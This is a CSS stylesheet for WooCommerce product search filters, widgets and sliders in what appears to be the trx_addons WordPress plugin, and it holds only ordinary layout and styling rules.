.trx_addons_woocommerce_search_type_filter .trx_addons_woocommerce_search_form_fields_wrap.trx_addons_woocommerce_search_form_fields_filled .trx_addons_woocommerce_search_header .trx_addons_woocommerce_search_clear_all {
  display: block;
}
.trx_addons_woocommerce_search_type_filter .trx_addons_woocommerce_search_form_fields_wrap .trx_addons_woocommerce_search_button_show {
  display: none;
  text-align: center;
  margin-top: 2em;
}
.trx_addons_woocommerce_search_type_filter .trx_addons_woocommerce_search_form_fields_wrap .trx_addons_woocommerce_search_button_show .trx_addons_woocommerce_search_button_show_total {
  display: inline-block;
  vertical-align: middle;
  margin: -3px 0 0 0.5em;
  font-size: 0.8571em;
  width: 2em;
  height: 2em;
  line-height: 2em;
  text-align: center;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  background-color: #23282d;
  color: #fff;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field {
  display: block;
  margin: 0 0 1em 0;
  position: relative;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field .sc_form_field_title {
  font-weight: inherit;
  cursor: pointer;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field .sc_form_field_title:hover, .trx_addons_woocommerce_search_type_filter .sc_form_field .sc_form_field_title:focus {
  cursor: pointer;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field .sc_form_field_title.sc_form_field_title_filled .sc_form_field_title_caption {
  font-weight: bold;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field .sc_form_field_arrow {
  display: inline-block;
  margin-left: 1em;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field .sc_form_field_arrow:before {
  content: '\e882';
  font-family: "trx_addons_icons";
  display: block;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_opened .sc_form_field_arrow:before {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.trx_addons_woocommerce_search_type_filter .sc_form_field .sc_form_field_selected_items {
  display: block;
  color: #9099a2;
  font-size: 0.8571em;
  line-height: 1.25em;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field .sc_form_field_wrap {
  display: none;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  padding: 1em;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field .sc_form_field_wrap .sc_form_field_item {
  display: block;
  padding: 0.25em 0.5em;
  -webkit-transition: color background-color ease;
  -ms-transition: color background-color ease;
  transition: color background-color ease;
  cursor: pointer;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field .sc_form_field_wrap .sc_form_field_item:hover, .trx_addons_woocommerce_search_type_filter .sc_form_field .sc_form_field_wrap .sc_form_field_item:focus {
  background-color: #f0f0f0;
  cursor: pointer;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field .sc_form_field_wrap .sc_form_field_item .sc_form_field_item_total {
  display: inline-block;
  vertical-align: top;
  margin: -0.5em 0 0 0.5em;
  font-size: 0.75em;
  color: #9099a2;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field .sc_form_field_wrap .sc_form_field_items_selected {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: space-between;
  justify-content: space-between;
  margin-top: 1em;
  font-size: 0.92857em;
  color: #9099a2;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field .sc_form_field_wrap .sc_form_field_items_selected .sc_form_field_items_selected_clear,
.trx_addons_woocommerce_search_type_filter .sc_form_field .sc_form_field_wrap .sc_form_field_items_selected .sc_form_field_items_selected_select_all {
  color: #23282d;
  text-decoration: underline;
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field .sc_form_field_wrap .sc_form_field_items_selected .sc_form_field_items_selected_clear:hover,
.trx_addons_woocommerce_search_type_filter .sc_form_field .sc_form_field_wrap .sc_form_field_items_selected .sc_form_field_items_selected_select_all:hover {
  color: #a00000;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field .sc_form_field_wrap .sc_form_field_items_selected .sc_form_field_items_selected_clear {
  display: none;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field .sc_form_field_wrap .sc_form_field_buttons {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: space-between;
  justify-content: space-between;
  margin-top: 1em;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field .sc_form_field_wrap .sc_form_field_buttons .sc_button {
  padding: 0.5em 2.5em;
  text-transform: none;
  margin: 0;
  width: 48%;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field .sc_form_field_title_filled ~ .sc_form_field_wrap .sc_form_field_items_selected .sc_form_field_items_selected_clear {
  display: inline-block;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field .sc_form_field_title_filled ~ .sc_form_field_wrap .sc_form_field_items_selected .sc_form_field_items_selected_select_all {
  display: none;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_text .sc_form_field_wrap {
  margin: 0;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_text .sc_form_field_wrap .sc_form_field_input {
  padding: 0 0 0.25em 0;
  border: none;
  background-color: transparent;
  border-bottom: 1px solid #23282d;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_text .sc_form_field_wrap .sc_form_field_buttons {
  margin-top: 2em;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_slider .sc_form_field_wrap, .trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_range .sc_form_field_wrap {
  margin: 0;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_slider .sc_form_field_wrap .trx_addons_range_slider, .trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_range .sc_form_field_wrap .trx_addons_range_slider {
  display: block;
  margin: 1.5em 0.5em;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_slider .sc_form_field_wrap .trx_addons_range_result, .trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_range .sc_form_field_wrap .trx_addons_range_result {
  display: block;
  margin-top: 0.5em;
  font-size: 0.92857em;
  color: #9099a2;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_select .sc_form_field_wrap .sc_form_field_item {
  position: relative;
  margin: 0 -0.5em;
  display: block;
  overflow: hidden;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_select .sc_form_field_wrap .sc_form_field_item.sc_form_field_item_level_1 {
  padding-left: 1em;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_select .sc_form_field_wrap .sc_form_field_item.sc_form_field_item_level_2 {
  padding-left: 1.5em;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_select .sc_form_field_wrap .sc_form_field_item.sc_form_field_item_level_3 {
  padding-left: 2em;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_select .sc_form_field_wrap .sc_form_field_item.sc_form_field_item_level_4 {
  padding-left: 2.5em;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_select .sc_form_field_wrap .sc_form_field_item.sc_form_field_item_level_5 {
  padding-left: 3em;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_select .sc_form_field_wrap .sc_form_field_item.sc_form_field_item_level_6 {
  padding-left: 3.5em;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_select .sc_form_field_wrap .sc_form_field_item.sc_form_field_item_level_7 {
  padding-left: 4em;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_select .sc_form_field_wrap .sc_form_field_item.sc_form_field_item_level_8 {
  padding-left: 4.5em;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_select .sc_form_field_wrap .sc_form_field_item .sc_form_field_item_total {
  vertical-align: top;
  margin: 0;
  position: absolute;
  z-index: 1;
  top: 50%;
  right: 0.75em;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #9099a2;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_select .sc_form_field_wrap .sc_form_field_item .star-rating {
  float: left;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_select .sc_form_field_wrap .sc_form_field_item .star-rating span:before {
  color: #23282d;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_select .sc_form_field_wrap .sc_form_field_item[data-value="4"] .star-rating > span {
  width: 80%;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_select .sc_form_field_wrap .sc_form_field_item[data-value="3"] .star-rating > span {
  width: 60%;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_select .sc_form_field_wrap .sc_form_field_item[data-value="2"] .star-rating > span {
  width: 40%;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_select .sc_form_field_wrap .sc_form_field_item[data-value="1"] .star-rating > span {
  width: 20%;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_select:not([data-multiple="1"]) .sc_form_field_wrap .sc_form_field_item.sc_form_field_item_checked {
  font-weight: bold;
  text-decoration: underline;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_select[data-multiple="1"] .sc_form_field_wrap .sc_form_field_item {
  padding-left: 2.25em;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_select[data-multiple="1"] .sc_form_field_wrap .sc_form_field_item:before {
  content: ' ';
  font-family: "trx_addons_icons";
  display: block;
  width: 1.25em;
  height: 1.25em;
  line-height: 1.25em;
  text-align: center;
  line-height: 1.2em;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  border: 1px solid #e0e2e5;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 0.5em;
  margin-top: -0.6em;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_select[data-multiple="1"] .sc_form_field_wrap .sc_form_field_item.sc_form_field_item_checked:before {
  content: '\e8bd';
  background-color: #23282d;
  border-color: #23282d;
  color: #fff;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_color .sc_form_field_items {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 -0.5em;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_color .sc_form_field_items .sc_form_field_item {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  width: 25%;
  height: 5em;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  max-width: 6em;
  overflow: hidden;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_color .sc_form_field_items .sc_form_field_item .sc_form_field_item_image {
  display: block;
  width: 3em;
  height: 3em;
  line-height: 3em;
  text-align: center;
  -webkit-flex-shrink: 0;
  -ms-flex-shrink: 0;
  flex-shrink: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: border-color 0.3s ease;
  -ms-transition: border-color 0.3s ease;
  transition: border-color 0.3s ease;
  border: 1px solid rgba(0, 0, 0, 0.15);
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_color .sc_form_field_items .sc_form_field_item.sc_form_field_item_checked .sc_form_field_item_image {
  position: relative;
  border: none;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_color .sc_form_field_items .sc_form_field_item.sc_form_field_item_checked .sc_form_field_item_image:before {
  content: ' ';
  position: absolute;
  z-index: 1;
  top: -3px;
  right: -3px;
  bottom: -3px;
  left: -3px;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid #e0e2e5;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_color .sc_form_field_items .sc_form_field_item .sc_form_field_item_label {
  display: block;
  font-size: 0.75em;
  margin-top: 0.25em;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_image .sc_form_field_items {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 -0.5em;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_image .sc_form_field_items .sc_form_field_item {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  width: 33.3333%;
  height: 5.5em;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  max-width: 6em;
  overflow: hidden;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_image .sc_form_field_items .sc_form_field_item .sc_form_field_item_image {
  display: block;
  width: 100%;
  height: 3.5em;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: border-color 0.3s ease;
  -ms-transition: border-color 0.3s ease;
  transition: border-color 0.3s ease;
  border: 1px solid #f7f7f7;
  background-position: center;
  background-size: contain;
  background-repeat: no-repeat;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_image .sc_form_field_items .sc_form_field_item.sc_form_field_item_checked .sc_form_field_item_image {
  border-color: #e0e2e5;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_image .sc_form_field_items .sc_form_field_item .sc_form_field_item_label {
  display: block;
  font-size: 0.75em;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_button .sc_form_field_items {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 -0.25em;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_button .sc_form_field_items .sc_form_field_item {
  display: inline-block;
  vertical-align: top;
  text-align: center;
  overflow: hidden;
  width: 33.3333%;
  max-width: 6em;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0.25em 0.25em;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_button .sc_form_field_items .sc_form_field_item:hover {
  background-color: transparent !important;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_button .sc_form_field_items .sc_form_field_item .sc_form_field_item_label {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-transition: border-color 0.3s ease;
  -ms-transition: border-color 0.3s ease;
  transition: border-color 0.3s ease;
  width: 100%;
  height: 3em;
  border: 1px solid #f0f0f0;
  font-size: 0.75em;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_button .sc_form_field_items .sc_form_field_item .sc_form_field_item_label:hover {
  background-color: #f0f0f0;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_button .sc_form_field_items .sc_form_field_item.sc_form_field_item_checked .sc_form_field_item_label {
  border-color: #23282d;
}
.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_button .sc_form_field_items .sc_form_field_item .sc_form_field_item_total {
  margin-top: -1em;
}
.trx_addons_woocommerce_search_type_filter .trx_addons_woocommerce_search_button_filters.sc_button {
  display: none;
}
.trx_addons_woocommerce_search_type_filter .trx_addons_woocommerce_search_button_filters:before {
  display: inline-block;
  vertical-align: middle;
  margin-right: 0.3em;
}
.trx_addons_woocommerce_search_type_filter .trx_addons_woocommerce_search_button_filters .trx_addons_woocommerce_search_button_filters_total {
  display: inline-block;
  vertical-align: middle;
  margin: -3px 0 0 0.5em;
  font-size: 0.8571em;
  width: 2em;
  height: 2em;
  line-height: 2em;
  text-align: center;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  background-color: #23282d;
  color: #fff;
}
.trx_addons_woocommerce_search_type_filter .trx_addons_woocommerce_search_button_filters .trx_addons_woocommerce_search_button_filters_total_empty {
  display: none;
}
.trx_addons_woocommerce_tools .trx_addons_woocommerce_search_type_filter .trx_addons_woocommerce_search_form_fields_wrap {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: space-between;
  justify-content: space-between;
}
.trx_addons_woocommerce_tools .trx_addons_woocommerce_search_type_filter .trx_addons_woocommerce_search_form_fields_wrap .trx_addons_woocommerce_search_header {
  order: 2;
}
.trx_addons_woocommerce_tools .trx_addons_woocommerce_search_type_filter .sc_form_field {
  display: inline-block;
  vertical-align: top;
  margin: 0 1em 0 0;
}
.trx_addons_woocommerce_tools .trx_addons_woocommerce_search_type_filter .sc_form_field .sc_form_field_title:hover .sc_form_field_title_caption {
  text-decoration: underline;
}
.trx_addons_woocommerce_tools .trx_addons_woocommerce_search_type_filter .sc_form_field .sc_form_field_selected_items {
  display: none;
}
.trx_addons_woocommerce_tools .trx_addons_woocommerce_search_type_filter .sc_form_field .sc_form_field_wrap {
  position: absolute;
  z-index: 100;
  top: 2em;
  left: 0;
  width: 18em;
  height: auto;
  background-color: #fff;
  border: 1px solid #e0e2e5;
  max-height: 20em;
  overflow-x: hidden;
  overflow-y: auto;
}
.sidebar .trx_addons_woocommerce_search_type_filter .trx_addons_woocommerce_search_header .trx_addons_woocommerce_search_clear_all {
  padding: 0.75em 0;
  border-bottom: 1px solid #9099a2;
}
.sidebar .trx_addons_woocommerce_search_type_filter .sc_form_field {
  margin: 0;
  border-bottom: 1px solid #9099a2;
  /* &:not(.sc_form_field_text):not(.sc_form_field_range) .trx_addons_search_buttons { */
}
.sidebar .trx_addons_woocommerce_search_type_filter .sc_form_field:last-child {
  border-bottom: none;
}
.sidebar .trx_addons_woocommerce_search_type_filter .sc_form_field .sc_form_field_title {
  padding: 0.75em 0;
  position: relative;
}
.sidebar .trx_addons_woocommerce_search_type_filter .sc_form_field .sc_form_field_title .sc_form_field_arrow {
  position: absolute;
  z-index: 1;
  top: 0.75em;
  right: 0;
  margin-left: 0;
}
.sidebar .trx_addons_woocommerce_search_type_filter .sc_form_field .sc_form_field_wrap {
  border: none;
  background-color: transparent;
  padding-left: 0;
  padding-right: 0;
  padding-top: 0;
}
.sidebar .trx_addons_woocommerce_search_type_filter .sc_form_field .trx_addons_search_buttons {
  display: none;
}
.sidebar .trx_addons_woocommerce_search_type_filter.trx_addons_woocommerce_search_apply .trx_addons_woocommerce_search_button_show {
  position: sticky;
  bottom: 0;
  z-index: 1;
}
.sidebar .trx_addons_woocommerce_search_type_filter.trx_addons_woocommerce_search_apply .trx_addons_woocommerce_search_form_fields_changed .trx_addons_woocommerce_search_button_show {
  display: block;
}

/* Type: Form */
.trx_addons_woocommerce_search_type_form .trx_addons_woocommerce_search_last_text {
  display: block;
  margin-bottom: 1.3em;
}

/* Type: Inline */
.trx_addons_woocommerce_search_type_inline {
  font-size: 1.5em;
  line-height: 1.7em;
}
.trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_options,
.trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_button {
  display: inline-block;
  vertical-align: top;
  width: 80%;
}
.trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_button {
  width: 20%;
  text-align: right;
}
.trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field input[type="text"],
.trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field .trx_addons_woocommerce_search_form_field_label {
  width: auto;
  border: none;
  border-bottom: 2px solid #e0e2e5;
  background-color: transparent !important;
  color: #9099a2;
  padding: 0.2em;
  margin: 0 0.3em;
  -webkit-border-radius: 0 !important;
  -ms-border-radius: 0 !important;
  border-radius: 0 !important;
}
.trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field input[type="text"] {
  width: 4em;
  text-align: center;
}
.trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field .trx_addons_woocommerce_search_form_field_label {
  cursor: pointer;
}
.trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field_type_select {
  position: relative;
}
.trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field_list {
  display: none;
  position: absolute;
  z-index: 10;
  top: 2em;
  left: 50%;
  width: 240px;
  height: auto;
  font-size: 0.6667em;
  line-height: 1.5em;
  margin-left: -120px;
  max-height: 280px;
  overflow-y: auto;
  overflow-x: hidden;
  border: 1px solid #e0e2e5;
  background-color: #f7f7f7;
  padding: 0;
}
.trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field_list li {
  cursor: pointer;
  display: block;
  padding: 0.5em 1em;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field_list li:before {
  display: none;
}

/* Widget "WooCommerce Title"
------------------------------------------------------ */
.trx_addons_woocommerce_title .entry-title {
  margin: 0;
}

/* Slider with products
------------------------------------------------------ */
.woocommerce .slider_container ul.products.slider-wrapper,
.woocommerce-page .slider_container ul.products.slider-wrapper {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  margin: 0;
}
.woocommerce .slider_container ul.products.slider-wrapper li.product,
.woocommerce-page .slider_container ul.products.slider-wrapper li.product {
  width: 100%;
  padding: 0;
}

/* Third-party plugins
------------------------------------------------------ */
.yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier {
  border-width: 1px;
  margin-left: 4px;
}

.yith_magnifier_gallery li + li {
  padding-left: 20px;
}

.yith_magnifier_gallery li a {
  margin-left: 0;
  margin-right: 0;
}

.woocommerce .product .summary .woo-social-buttons span.nocount > span,
.woocommerce .product .summary .woo-social-buttons span.hcount > span {
  vertical-align: top;
}

/*# sourceMappingURL=woocommerce.css.map */
